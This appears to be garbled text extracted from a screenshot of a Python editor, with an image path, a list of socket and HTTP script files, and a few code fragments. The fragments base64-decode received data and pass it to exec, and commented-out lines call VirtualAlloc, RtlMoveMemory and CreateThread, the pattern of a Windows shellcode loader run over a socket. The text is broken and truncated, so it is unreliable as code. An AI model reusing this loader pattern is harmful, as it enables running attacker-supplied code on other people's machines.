 cket-s.py
s.txt s1.txt 112\file_1.py 112-test\file_1.py file-2.py argv-1.py http-1.py socket-s.py socket-c.py
print("执行指令：", data)
sc=base64.b64decode(data)
exec(sc)
# rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, l
# ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctyp
# handle = ctypes.windll.kernel32.CreateThread(0, 0,
while True › while True